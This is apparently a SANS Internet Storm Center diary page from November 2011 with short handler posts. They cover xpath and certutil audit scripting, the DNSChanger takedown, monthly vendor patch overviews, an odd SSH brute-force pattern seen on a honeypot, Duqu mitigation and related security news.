To get just the value, we'll use the "q" (for quiet) option, which filters out the "Found" and "NODE" lines, leaving only the path. Then we'll filter out the path by using grep to ignore anything with a ">" in it:

# xpath -q -e '/config/enableHttpDatastoreAccess' ./vpxd.cfg | grep -v '>'

FALSE

And yes, you could do this simple example query in SED (though every time I think I have it right I find a case where it also breaks), GREP and AWK are also tools you can use XML parsing, with a similar caveat. But xpath commands are but much easier and much more "readable" - and readable scripts are REALLY important if you are planning to give them to a client, especially if they're not a SED / AWK / GREP / scripting guru. If you expect someone else to read your script, complex is NOT better. So you'll tend to see understandable, simple scripts in this series.,

For more complex XML operations and results, a more complex tool is usually required - if you need true "XML gymnastics", it might be time to write a more complex program in Perl, Powershell or Python (or your favourite language that supports XML, it doesn't necessarily need to start with a "P").

As always, I'm sure that there are true XML and Powershell experts out there (I'm not an expert at either) - if there's a better / simpler way to get this done than the one method I've described, please share on our comment form !!

If this particular example (and the certificate example I used on Monday) are of particular interest to you, they are both from the Security Class SANS SEC579 - Virtualization and Private Cloud Security ( http://www.sans.org/security-training/virtualization-private-cloud-security-1651-mid ), which will be offered first in January. (shameless plug - I'm a co-author for that course)

===============

Rob VandenBrink

Metafore

3 Comments

Operation Ghost Click: FBI bags crime ring responsible for $14 million in losses

Source: http://www.fbi.gov/news/stories/2011/november/malware_110911/malware_110911

The FBI has unsealed a federal indictment that includes details of the two-year FBI investigation called Operation Ghost Click, as announced today in New York.

The article describes the arrest of six Estonian nationals who have been charged with "running a sophisticated Internet fraud ring that infected millions of computers worldwide with a virus and enabled the thieves to manipulate the multi-billion-dollar Internet advertising industry."

The FBI offers details on determining if you've been affected by DNSChanger in this PDF.

This cybercrime ring used "DNSChanger to redirect unsuspecting users to rogue servers controlled by the cyber thieves, allowing them to manipulate users’ web activity."

The DNS Changer Working Group (DCWG), with cooperation from SANS handlers, will be publishing more details soon as they have been closely monitoring this class of malware.

As you may well be aware, several different malware families modify DNS to redirect customer traffic in the past, including Zlob and others. This particular version uses TDSS and possibly other malware; while it has been installed in many different ways, it isn't a single malware, but more a class of malware that exhibits certain characteristics.

ISC handlers have published many diaries over the years about various DNSChanger malware including a recent Mac version:

(Minor) evolution in Mac DNS changer malware

DNS changer Trojan for Mac (!) in the wild

ISC Handler Donald Smith, who provided the details for this diary entry, advises that:

"ISPs and corporations that wish to assist their customers can route the rogue space to their resolvers and NAT/PAT from the rogue DNS space to their resolver space, their resolvers will answer the query and the answer gets re-NAT/PAT and the customers get the correct dns response. Add logging and you have a list of infected customers." It is recommended though that you "be extremely careful in what you consider rogue address space and how long you keep things considered as such: that's the tricky part." [Swa Frantzen]

Finally, thanks to a coordinated effort of trusted industry partners, a mitigation plan commenced today to replace rogue DNS servers with clean DNS servers to keep millions online, while providing ISPs the opportunity to coordinate user remediation efforts. Such effort means that those infected with DNSChanger, who otherwise would have had no DNS and basically no Internet ability, still get to use the Intarwebs. :-)

Stay tuned for more, and feel free to share your experiences with DNSChanger via comments.

5 Comments

Apple Black Tuesday

Joel pointed out that Apple had joined the black Tuesday update frenzy this month with an update for Java:

Snow Leopard gets Java for Mac OS X 10.6 Update 6, while Lion gets Java for Mac OS X 10.7 Update 1. Both essentially update to Java SE 6 to 1.6.0_29.

The CVE names that are fixed are:

- CVE-2011-3389

- CVE-2011-3521

- CVE-2011-3544

- CVE-2011-3545

- CVE-2011-3546

- CVE-2011-3547

- CVE-2011-3548

- CVE-2011-3549

- CVE-2011-3551

- CVE-2011-3552

- CVE-2011-3553

- CVE-2011-3554

- CVE-2011-3556

- CVE-2011-3557

- CVE-2011-3558

- CVE-2011-3560

- CVE-2011-3561

More on the Apple security updates: http://support.apple.com/kb/HT1222

--

Swa Frantzen -- Section 66

1 Comments

Abobe November 2011 Black Tuesday Overview

Adobe has released 1 bulletin today.

This updates Adobe products to the following versions:

- Shockwave Player

- 11.6.3.633

| # | Affected | Known Exploits | Adobe rating |

|---|---|---|---|

| APSB11-27 | Multiple memory corruption vulnerabilities in the shockwave player allow random code execution. | ||

| Shockwave player CVE-2011-2446 CVE-2011-2447 CVE-2011-2448 CVE-2011-2449 |

TBD | Critical | |

--

Swa Frantzen -- Section 66

4 Comments

Firefox 8.0 released

Rene wrote in to point out that Firefox 8.0 is released.

- Release notes are at http://www.mozilla.org/en-US/firefox/8.0/releasenotes/

- Security fixes are documented at http://www.mozilla.org/security/known-vulnerabilities/firefox.html#firefox8

--

Swa Frantzen -- Section 66

4 Comments

Microsoft November 2011 Black Tuesday Overview

Overview of the November 2011 Microsoft patches and their status.

| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |

|---|---|---|---|---|---|---|

| clients | servers | |||||

| MS11-083 | An integer overflow in the TCP/IP stack allows random code execution from a stream of UDP packets sent to a closed port. Permission for the attacker are at kernel level. Replaces MS11-064. |

|||||

| Windows TCP/IP CVE-2011-2013 |

KB 2588516 | No publicly known exploits. | Severity:Critical Exploitability:2 |

Critical | Critical | |

| MS11-084 | An input validation vulnerability in the parsing of true type fonts allows a denial of service from users with valid credentials. Replaces MS11-077. |

|||||

| Kernel mode drivers CVE-2011-2004 |

KB 2617657 |

No publicly known exploits. |

Severity:Moderate Exploitability:- |

Important | Less Urgent | |

| MS11-085 | Inappropriate path restriction allows Windows Mail and Windows Meeting Space to be exploited into executing random code with the rights of the logged on user. Yet another vulnerability related to SA 2269637. |

|||||

| Windows Mail & Windows Meeting Space CVE-2011-2016 |

KB 2620704 |

No publicly known exploits |

Severity:Important Exploitability:1 |

Critical | Important | |

| MS11-086 | If Active Directory is configured to use LDAP over SSL, an attacker having a revoked certificate that is associated with a valid domain account, could get authenticated. Replaces MS10-068. |

|||||

| Active Directory CVE-2011-2014 |

KB 2630837 |

No publicly known exploits | Severity:Critical Exploitability:1 |

Critical | Critical | |

We appreciate updates

US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY

- We use 4 levels:

- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.

- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.

- Important: Things where more testing and other measures can help.

- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.

- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.

- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.

- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.

- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.

(**): The exploitability rating we show is the worst of them all due to the too large number of ratings Microsoft assigns to some of the patches.

--

Swa Frantzen -- Section 66

4 Comments

Juniper BGP issues causing locallized Internet Problems

We're starting to get reports (thanks to both Branson and Darryl) that a Juniper OS bug with BGP, combined with some specific BGP updates today, are resulting in some key internet routers being DOS'd due to high CPU loads. We'll post more data as it comes in.

=============== Rob VandenBrink Metafore

3 Comments

Stuff I Learned Scripting - Evaluating a Remote SSL Certificate

I find that the longer I work in this field, the more scripts I write. Solving a problem with a script might take a bit longer the first time, but the next time you see the problem it takes seconds to resolve (assuming you can find your script back, that is). This is illustrated so well (and so timely) here ==> http://www.xkcd.com/974/

But I'm not here to sell you on scripting, or on any particular scripting language. This story about neat stuff I've learned while scripting, tid-bits that I wouldn't have learned otherwise that I hope you find useful as well.

Recently I had to assess if a remote windows host was using a self-signed certificate, or one issued by a public or a private CA (Certificate Authority). The remote host was a VMware vCenter console, but that's not material to the script really, other than dictating the path.

Easy you say, use a browser! Sure, that's ONE easy way, but what if you've got 10 others to assess, or a hundred? Or more likely, what if this is one check in hundreds in an audit or assessment? It's at that point that the "this needs a script" lightbulb goes off for me.

In this case I "discovered" the windows command CERTUTIL.EXE. Typing "certutil -?" will get you pages of syntax of the complex things that this command can do, but in this case all we want to do is dump the certificate information. Since the server is remote, let's map a drive and query the cert:

>map l: \

>certutil -dump "l:\programdata\vmware\vmware virtualcenter\SSL\rui.crt"

O=VMware Installer

O=VMware, Inc.

>psexec \\%1 -u %2 -p %3 cmd /c certutil -dump "%allusersprofile%\vmware\vmware virtualcenter\ssl\rui.crt" | find "CN="

CN=VMware default certificate

These show that the certificate is the Default cert, installed by the VMware Installer.

depth=0 /O=VMware, Inc./OU=VMware, Inc./CN=VMware default certificate/emailAddress=support@vmware.com

verify error:num=20:unable to get local issuer certificate

verify return:1

depth=0 /O=VMware, Inc./OU=VMware, Inc./CN=VMware default certificate/emailAddress=support@vmware.com

verify error:num=27:certificate not trusted

verify return:1

depth=0 /O=VMware, Inc./OU=VMware, Inc./CN=VMware default certificate/emailAddress=support@vmware.com

verify error:num=21:unable to verify the first certificate

verify return:1

0 s:/O=VMware, Inc./OU=VMware, Inc./CN=VMware default certificate/emailAddress=support@vmware.com i:/O=VMware Installer subject=/O=VMware, Inc./OU=VMware, Inc./CN=VMware default certificate/emailAddress=support@vmware.com issuer=/O=VMware Installer

DONE

Oh - and can you please pass the salt ?

=============== Rob VandenBrink Metafore

7 Comments

New, odd SSH brute force behavior

Over the past 72 hours, I've noticed a shift in the types of brute force attacks I'm seeing on my SSH honeypot. Generally, SSH attacks consist of hundreds (or thousands) of authentication attempts, each using a different username/password combination. Over the past few days, however, I'm seeing multiple IP addresses attempting to use *one* password against *one* account: root/ihatehackers.

In a sense, a single IP address taking a "one-off" shot at root doesn't really even qualify as "brute-force" and is... well... barely an attack. What I find interesting about this new behavior is the number of different sources I'm seeing for this single, somewhat lame hack.

So, how widespread is this behavior? Is anyone else seeing it? Also, does anyone have any idea what this attack is about? As I said, on the surface, this looks kinda lame, but perhaps someone out there knows something I don't...

Tom Liston

Senior Security Analyst - InGuardians, Inc.

SANS ISC Handler

Twitter: @tliston

17 Comments

Duqu Mitigation

There has been a lot of information published on Duqu over the past few days and it is likely exploiting a vulnerability in a Microsoft Windows component, the Win32k TrueType font parsing engine. Until a patch as been release to fix this vulnerability, the vulnerability cannot be exploited automatically via email unless the user open an attachment sent in an email message. The Microsoft advisory is posted here. US-CERT also posted a critical alert here and Symantec a whitepaper on the subject here.

[1] http://technet.microsoft.com/en-us/security/advisory/2639658

[2] http://www.us-cert.gov/control_systems/pdf/ICS-ALERT-11-291-01E.pdf

[3] http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/w32_duqu_the_precursor_to_the_next_stuxnet.pdf

-----------

Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu

9 Comments

November 2011 Patch Tuesday Pre-release

This upcoming Tuesday Microsoft is releasing four bulletins ranging from critical to moderate affecting all Windows OS. Detailed information can be found in the advance notification bulletin.

[1] http://technet.microsoft.com/en-us/security/bulletin/ms11-nov

[2] http://blogs.technet.com/b/msrc/archive/2011/11/03/advanced-notification-for-november-2011.aspx

-----------

Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu

0 Comments

An Apple, Inc. Sandbox to play in.

Today was a fairly slow *knock on wood* day on the Internet. Rare that we have business as usual, so in my normal readings I came across an article on how Apple, Inc. will require sandboxing [1] on all Apps posted to the Apple App Store by March 1, 2012 [2]. There is a lot of chatter on the Internet about this move. There are some pro's and con's to a move like this in my opinion. One clear Pro would be safer software (buyer beware as you have to trust Apple, Inc. Of course but…). One perceived con is lack of control over your operating system.

Sandboxing [5] [6], in short, is a method of creating a controlled container, if you will, for an application to run. A few popular applications use this method, including Chrome [7]. This controlled container's purpose is around mitigating the applications ability to make persistent changes to the operating system. Another common sandbox technique we often use is chroot [8]

Part of last months Cyber Security Month, we covered critical controls. This move could attribute to a better implementation of CC 7?

How do our readers feel about this? Given there is an Apple, Inc. user population among us?

[1] https://developer.apple.com/devcenter/mac/app-sandbox/ (Warning Dev Account Required)

[2] http://developer.apple.com/news/index.php?id=11022011a

[3] http://www.sans.org/critical-security-controls/control.php?id=7

[4] http://apple.slashdot.org/story/11/11/03/1532203/apple-to-require-sandboxing-for-mac-app-store-apps (Source Article)

[5] http://en.wikipedia.org/wiki/Sandbox_(computer_security)

[6] http://www.usenix.org/publications/library/proceedings/sec96/full_papers/goldberg/goldberg.pdf

[7] http://dev.chromium.org/developers/design-documents/sandbox

[8] http://www.freebsd.org/cgi/man.cgi?query=chroot&sektion=2.

Richard Porter

--- ISC Handler on Duty

email: richard at isc dot sans dot edu

twitter: packetalien

1 Comments

Wireshark updates: 1.6.3 and 1.4.10 released

Wireshark has released 1.6.3 (stable) and 1.4.10 (old stable) to address vulnerabilities and bug fixes.

0 Comments

Secure languages & frameworks

Richard S wrote us and asked what information we could offer regarding languages & frameworks that are more suitable for developing secure applications, along with what attributes differentiate them over their less secure counterparts.

- Number of organizations that use each framework or language for 'secure' applications

- Availability & number of security elements built in to the core language / framework

- Availability & number of 3rd party security elements built (can they be identified as trustworthy)

- Number of vulnerabilities identified (per month, per year)

- Time to fix

So bring it on: tell us via the comment form what works for you and why (don't hesitate to include favorite static/runtime analysis tools).

6 Comments

Honeynet Project: Android Reverse Engineering (A.R.E.) Virtual Machine released

Christian (@cseifert) of the Honeynet Project advised us that they've released A.R.E, the Android Reverse Engineering Virtual Machine.

This VirtualBox-ready VM includes the latest Android malware analysis tools as follows:

- Androguard

- Android sdk/ndk

- APKInspector

- Apktool

- Axmlprinter

- Ded

- Dex2jar

- DroidBox

- Jad

- Smali/Baksmali

A.R.E. is freely available from http://redmine.honeynet.org/projects/are/wiki

Given the probable exponential growth in mobile malware, A.R.E. presents an opportunity to test, learn, and analyze.

2 Comments

13 Comments